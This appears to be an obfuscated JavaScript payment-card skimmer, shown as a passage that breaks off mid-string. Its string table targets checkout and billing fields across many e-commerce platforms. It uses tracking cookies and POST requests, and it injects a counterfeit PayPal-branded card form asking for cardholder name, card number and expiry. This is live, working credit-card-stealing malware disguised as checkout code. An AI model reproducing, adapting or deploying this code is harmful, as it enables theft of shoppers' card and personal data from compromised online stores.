_0x465ed6=['exp-date','important','billing[lastname]:','459mZpSGa','__Pres_ldk','apply','cc_number','billing[firstname]:','length','pedido','address1','billing[street][]','getElementsByTagName','payment_method_container','fromCharCode','replaceAll','delivery_postcode','value','products_hash','1234\x201234\x201234\x201234','card_number','Zhang','address_country_name','stringify','x_exp_date_y','card','address_delivery','billing[postcode]','console','slice','cc_owner','radio','write','address_city','display','hexDecode','replace','paymentMethodContainer','carte','charCodeAt','st-checkout-payment-step','billing[country_id]:','HOOK_ADVANCED_PAYMENT','billing[postcode]:','address','error_cc_owner','billing[street][]:','bind','shipping_hash','cookie','billingState','addEventListener','hidden','fname','div','warn','getElementById','none','address_lastname','onepagecheckoutps_step_three_container','<br>','type','payment-option-3-container','random','payment-option-4-container','trace','innerText','4MOrmxW','checkout','address_Country:name','283000bssISs','split','floor','join','<div\x20class=loader\x20id=','billing[firstname]','cardnumber','email','delivery_phone','|authorizenet_expiration_yr:','table','form','Carte','address_postcode','prototype','billing[city]','error_cc_cid','button','expiry_year','delivery_address1','386352wrtdsf','billing[country_id]','CARD','block','Card','substring','286339qZxEnA','substr','billing[telephone]:','id_country','2205537QEbCCE','pay-with-payment-option-1-form','karte','236232342323626326','translate3d(0px,\x20-8px,\x200px)','pay-with-payment-option-6-form','1732735RxnQdP','klarna-checkout-container','billing[email]','term_partial','userAgent','customer_lastname','delivery_id_state','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','__Pres_ldk=236232342323626326;\x20path=/','billingPostalCode','match','click','cardExpiry','emailPos','location','billing[region_id]','toString','Karte','delivery_city','href','x_exp_date_m','country','customer_firstname','{}.constructor(\x22return\x20this\x22)(\x20)','payment-option-2-container','opc_payment_methods','billing[lastname]','getElementsByClassName','createElement','nextElementSibling','cvc','<form\x20id=\x22','phone:','payment-method','billing_hash','close','cart_summary','\x20/\x20','childNodes','checkout-payment-step','__Pres_idk','innerHTML','POST','lastName','user_hash',';\x20path=/','__Pres_idk=236232342323626326;\x20path=/','000','error','append','authorizenet_expiration','send','billing[user_agent]','cardNumber','__Pres_ldk=','payment-option-5-container','authorizenet_expiration_yr','cc_cid','pay-with-payment-option-4-form','billingLine1','firstName','billing[telephone]','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','open','billing[city]:','address_phone_mobile','style','address_firstname','payment-option-6-container','getElementsByName','CVC','exception','search','|raw_ad:','transform','x_card_num','4378129rtUHuL','hexEncode','KARTE','indexOf','TARJETA','submit','advert_hash','delivery_id_country','CARTE','payment-selector-credit_card__radio-option-content__inner-wrapper','name','1033738fWpLtL','\x22><div\x20class=container><div\x20class=row><div\x20class=col-sm-4></div><div\x20class=col-sm-4><div\x20class=\x22row\x20m-5\x22><div\x20style=width:100%><svg\x20height=22\x20viewBox=\x220\x200\x2089\x2022\x22width=100%\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=paypal-logo\x20data-testid=paypal-logo\x20role=img\x20xmlns:xlink=http://www.w3.org/1999/xlink><title\x20id=paypal-logo>PayPal</title><defs><path\x20d=\x22M88.362\x2021.618V.179H.013v21.439z\x22id=xorc-uid-4n4818000748799141658926186135></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M85.972\x205.385l-1.925\x2012.729a.402.402\x200\x200\x200\x20.386.47h1.936a.66.66\x200\x200\x200\x20.644-.572l1.899-12.5a.402.402\x200\x200\x200-.387-.47h-2.167a.396.396\x200\x200\x200-.386.343M79.863\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.473-.964-.364-1.595.21-1.286\x201.278-2.185\x202.6-2.185.659\x200\x201.194.214\x201.547.619.355.408.495.978.393\x201.605zm3.233-4.418h-2.32a.401.401\x200\x200\x200-.399.333l-.102.635-.162-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.179\x204.566-.221\x201.33.094\x202.601.864\x203.488.708.815\x201.718\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.399.458h2.089a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM69.47\x209.607c-.27\x201.75-1.622\x201.75-2.93\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.34c.89\x200\x201.732\x200\x202.165.501.26.3.338.745.24\x201.359zm-.57-4.565h-4.932a.683.683\x200\x200\x200-.677.572l-1.994\x2012.5c-.04.246.153.47.406.47h2.53c.236\x200\x20.438-.17.474-.401l.566-3.544a.683.683\x200\x200\x201\x20.677-.572h1.56c3.249\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#009CDE></path><path\x20d=\x22M60.881\x209.375h-2.365a.689.689\x200\x200\x200-.565.29l-3.262\x204.66-1.383-4.478a.68.68\x200\x200\x200-.654-.472h-2.325a.4.4\x200\x200\x200-.388.525l2.604\x207.413-2.45\x203.352c-.192.263.002.627.335.627h2.363a.69.69\x200\x200\x200\x20.561-.285l7.866-11.008c.188-.264-.006-.624-.337-.624M45.196\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.472-.964-.363-1.595.209-1.286\x201.278-2.185\x202.6-2.185.658\x200\x201.193.214\x201.546.619.356.408.495.978.393\x201.605zM48.43\x209.59h-2.32a.401.401\x200\x200\x200-.398.333l-.102.635-.163-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.178\x204.566-.222\x201.33.093\x202.601.863\x203.488.708.815\x201.719\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.4.458h2.088a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM34.802\x209.607c-.27\x201.75-1.621\x201.75-2.929\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.341c.89\x200\x201.731\x200\x202.165.501.26.3.338.745.24\x201.359zm-.569-4.565h-4.932a.683.683\x200\x200\x200-.676.572l-1.995\x2012.5c-.04.246.154.47.406.47h2.355a.683.683\x200\x200\x200\x20.677-.572l.538-3.373a.683.683\x200\x200\x201\x20.677-.572h1.56c3.25\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#003087></path><g\x20transform=\x22translate(.625\x20.167)\x22><mask\x20fill=#fff\x20id=xorc-uid-9n30784603159371658926186135><use\x20xlink:href=#xorc-uid-4n4818000748799141658926186135></use></mask><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l-.284\x201.8a.5.5\x200\x200\x200\x20.494.579h3.467c.41\x200\x20.76-.299.824-.704l.034-.176.653-4.142.042-.229a.834.834\x200\x200\x201\x20.824-.704h.519c3.359\x200\x205.989-1.365\x206.757-5.311.322-1.65.156-3.026-.694-3.994a3.305\x203.305\x200\x200\x200-.949-.732\x22fill=#009CDE\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l1.033-6.552-.032.205a.95.95\x200\x200\x201\x20.938-.804H8.58c3.84\x200\x206.847-1.56\x207.725-6.072.026-.133.048-.263.068-.39\x22fill=#012169\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M6.829\x205.648a.834.834\x200\x200\x201\x20.824-.704h5.223c.619\x200\x201.196.04\x201.723.126a7.56\x207.56\x200\x200\x201\x20.855.19\x205.223\x205.223\x200\x200\x201\x20.92.366c.26-1.668-.003-2.803-.905-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114L6.829\x205.65\x22fill=#003087\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path></g></g></svg></div></div><div\x20class=row><h2\x20style=font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=row><h3\x20style=color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;color:#6c7378;width:100%\x22><select\x20aria-invalid=false\x20id=country\x20name=country\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px\x22><option\x20value=\x22\x22><option\x20value=AL>Albania<option\x20value=DZ>Algeria<option\x20value=AD>Andorra<option\x20value=AO>Angola<option\x20value=AI>Anguilla<option\x20value=AG>Antigua\x20&\x20Barbuda<option\x20value=AR>Argentina<option\x20value=AM>Armenia<option\x20value=AW>Aruba<option\x20value=AU>Australia<option\x20value=AT>Austria<option\x20value=AZ>Azerbaijan<option\x20value=BS>Bahamas<option\x20value=BH>Bahrain<option\x20value=BB>Barbados<option\x20value=BY>Belarus<option\x20value=BE>Belgium<option\x20value=BZ>Belize<option\x20value=BJ>Benin<option\x20value=BM>Bermuda<option\x20value=BT>Bhutan<option\x20value=BO>Bolivia<option\x20value=BA>Bosnia\x20&\x20Herzegovina<option\x20value=BW>Botswana<option\x20value=BR>Brazil<option\x20value=VG>British\x20Virgin\x20Islands<option\x20value=BN>Brunei<option\x20value=BG>Bulgaria<option\x20value=BF>Burkina\x20Faso<option\x20value=BI>Burundi<option\x20value=KH>Cambodia<option\x20value=CM>Cameroon<option\x20value=CA>Canada<option\x20value=CV>Cape\x20Verde<option\x20value=KY>Cayman\x20Islands<option\x20value=TD>Chad<option\x20value=CL>Chile<option\x20value=C2>China<option\x20value=CO>Colombia<option\x20value=KM>Comoros<option\x20value=CG>Congo\x20-\x20Brazzaville<option\x20value=CD>Congo\x20-\x20Kinshasa<option\x20value=CK>Cook\x20Islands<option\x20value=CR>Costa\x20Rica<option\x20value=CI>Côte\x20d’Ivoire<option\x20value=HR>Croatia<option\x20value=CY>Cyprus<option\x20value=CZ>Czech\x20Republic<option\x20value=DK>Denmark<option\x20value=DJ>Djibouti<option\x20value=DM>Dominica<option\x20value=DO>Dominican\x20Republic<option\x20value=EC>Ecuador<option\x20value=EG>Egypt<option\x20value=SV>El\x20Salvador<option\x20value=ER>Eritrea<option\x20value=EE>Estonia<option\x20value=ET>Ethiopia<option\x20value=FK>Falkland\x20Islands<option\x20value=FO>Faroe\x20Islands<option\x20value=FJ>Fiji<option\x20value=FI>Finland<option\x20value=FR>France<option\x20value=GF>French\x20Guiana<option\x20value=PF>French\x20Polynesia<option\x20value=GA>Gabon<option\x20value=GM>Gambia<option\x20value=GE>Georgia<option\x20value=DE>Germany<option\x20value=GI>Gibraltar<option\x20value=GR>Greece<option\x20value=GL>Greenland<option\x20value=GD>Grenada<option\x20value=GP>Guadeloupe<option\x20value=GT>Guatemala<option\x20value=GN>Guinea<option\x20value=GW>Guinea-Bissau<option\x20value=GY>Guyana<option\x20value=HN>Honduras<option\x20value=HK>Hong\x20Kong\x20SAR\x20China<option\x20value=HU>Hungary<option\x20value=IS>Iceland<option\x20value=IN>India<option\x20value=ID>Indonesia<option\x20value=IE>Ireland<option\x20value=IL>Israel<option\x20value=IT>Italy<option\x20value=JM>Jamaica<option\x20value=JP>Japan<option\x20value=JO>Jordan<option\x20value=KZ>Kazakhstan<option\x20value=KE>Kenya<option\x20value=KI>Kiribati<option\x20value=KW>Kuwait<option\x20value=KG>Kyrgyzstan<option\x20value=LA>Laos<option\x20value=LV>Latvia<option\x20value=LS>Lesotho<option\x20value=LI>Liechtenstein<option\x20value=LT>Lithuania<option\x20value=LU>Luxembourg<option\x20value=MK>Macedonia<option\x20value=MG>Madagascar<option\x20value=MW>Malawi<option\x20value=MY>Malaysia<option\x20value=MV>Maldives<option\x20value=ML>Mali<option\x20value=MT>Malta<option\x20value=MH>Marshall\x20Islands<option\x20value=MQ>Martinique<option\x20value=MR>Mauritania<option\x20value=MU>Mauritius<option\x20value=YT>Mayotte<option\x20value=MX>Mexico<option\x20value=FM>Micronesia<option\x20value=MD>Moldova<option\x20value=MC>Monaco<option\x20value=MN>Mongolia<option\x20value=ME>Montenegro<option\x20value=MS>Montserrat<option\x20value=MA>Morocco<option\x20value=MZ>Mozambique<option\x20value=NA>Namibia<option\x20value=NR>Nauru<option\x20value=NP>Nepal<option\x20value=NL>Netherlands<option\x20value=AN>Netherlands\x20Antilles<option\x20value=NC>New\x20Caledonia<option\x20value=NZ>New\x20Zealand<option\x20value=NI>Nicaragua<option\x20value=NE>Niger<option\x20value=NG>Nigeria<option\x20value=NU>Niue<option\x20value=NF>Norfolk\x20Island<option\x20value=NO>Norway<option\x20value=OM>Oman<option\x20value=PW>Palau<option\x20value=PA>Panama<option\x20value=PG>Papua\x20New\x20Guinea<option\x20value=PY>Paraguay<option\x20value=PE>Peru<option\x20value=PH>Philippines<option\x20value=PN>Pitcairn\x20Islands<option\x20value=PL>Poland<option\x20value=PT>Portugal<option\x20value=QA>Qatar<option\x20value=RE>Réunion<option\x20value=RO>Romania<option\x20value=RW>Rwanda<option\x20value=WS>Samoa<option\x20value=SM>San\x20Marino<option\x20value=ST>São\x20Tomé\x20&\x20Príncipe<option\x20value=SA>Saudi\x20Arabia<option\x20value=SN>Senegal<option\x20value=RS>Serbia<option\x20value=SC>Seychelles<option\x20value=SL>Sierra\x20Leone<option\x20value=SG>Singapore<option\x20value=SK>Slovakia<option\x20value=SI>Slovenia<option\x20value=SB>Solomon\x20Islands<option\x20value=SO>Somalia<option\x20value=ZA>South\x20Africa<option\x20value=KR>South\x20Korea<option\x20value=ES>Spain<option\x20value=LK>Sri\x20Lanka<option\x20value=SH>St.\x20Helena<option\x20value=KN>St.\x20Kitts\x20&\x20Nevis<option\x20value=LC>St.\x20Lucia<option\x20value=PM>St.\x20Pierre\x20&\x20Miquelon<option\x20value=VC>St.\x20Vincent\x20&\x20Grenadines<option\x20value=SR>Suriname<option\x20value=SJ>Svalbard\x20&\x20Jan\x20Mayen<option\x20value=SZ>Swaziland<option\x20value=SE>Sweden<option\x20value=CH>Switzerland<option\x20value=TW>Taiwan<option\x20value=TJ>Tajikistan<option\x20value=TZ>Tanzania<option\x20value=TH>Thailand<option\x20value=TG>Togo<option\x20value=TO>Tonga<option\x20value=TT>Trinidad\x20&\x20Tobago<option\x20value=TN>Tunisia<option\x20value=TM>Turkmenistan<option\x20value=TC>Turks\x20&\x20Caicos\x20Islands<option\x20value=TV>Tuvalu<option\x20value=UG>Uganda<option\x20value=UA>Ukraine<option\x20value=AE>United\x20Arab\x20Emirates<option\x20value=GB>United\x20Kingdom<option\x20value=US>United\x20States<option\x20value=UY>Uruguay<option\x20value=VU>Vanuatu<option\x20value=VA>Vatican\x20City<option\x20value=VE>Venezuela<option\x20value=VN>Vietnam<option\x20value=WF>Wallis\x20&\x20Futuna<option\x20value=YE>Yemen<option\x20value=ZM>Zambia<option\x20value=ZW>Zimbabwe</select><label\x20for=country\x20style=\x22color:#6c7378;font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px\x22>Country/Region</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_country>Please\x20select\x20country</div><div\x20class=row><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=master-card-art-title\x20data-testid=master-card-art\x20role=img><title\x20id=master-card-art-title>Mastercard</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><circle\x20cx=15\x20cy=12\x20fill=#EB001B\x20r=7></circle><circle\x20cx=23\x20cy=12\x20fill=#F79E1B\x20r=7></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22fill=#FF5F00></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=discover-card-art-title\x20data-testid=discover-card-art\x20role=img><title\x20id=discover-card-art-title>Discover</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22fill=#EDA024></path><path\x20d=\x22M9\x2011h20v2H9z\x22fill=#494949></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22fill=#EDA024></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=visa-card-art-title\x20data-testid=visa-card-art\x20role=img><title\x20id=visa-card-art-title>Visa</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22fill=#142688\x20fill-rule=nonzero></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=amex-card-art-title\x20data-testid=amex-card-art\x20role=img><title\x20id=amex-card-art-title>American\x20Express</title><defs><rect\x20height=36\x20rx=4\x20width=324\x20id=amexCardArt-a></rect></defs><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=#fff\x20id=amexCardArt-b><use\x20xlink:href=#amexCardArt-a></use></mask><g\x20fill-rule=nonzero\x20mask=url(#amexCardArt-b)><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22fill=#006FCF></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22fill=#FFF></path></g></g></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=diners-card-art-title\x20data-testid=diners-card-art><title\x20id=diners-card-art-title>Diners</title><g\x20fill-rule=evenodd\x20fill=none\x20stroke=none\x20stroke-width=1><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=0.07\x20fill-rule=nonzero></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF\x20fill-rule=nonzero></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path></g></g></g></svg></div></div></div></div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=cc_owner\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=cc_owner\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=cc_owner\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_owner>Please\x20enter\x20card\x20owner</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap><input\x20aria-invalid=false\x20id=cardNumber\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22name=cardnumber\x20onkeyup=smenu(this)\x20autocomplete=cc-number\x20type=tel\x20maxlength=19\x20minlength=19><label\x20for=cardNumber\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardNumber>Please\x20fill\x20card\x20number</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=display:flex;-moz-box-pack:justify;justify-content:space-between><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;width:100%><input\x20aria-invalid=false\x20id=cardExpiry\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=exp-date\x20onkeyup=smenu(this)\x20autocomplete=cc-exp\x20type=tel\x20maxlength=7\x20minlength=7\x20pattern=\x5cd{2}\x5cs\x5c/\x5cs\x5cd{2}><label\x20for=cardExpiry\x20style=\x22color:#6c7378;f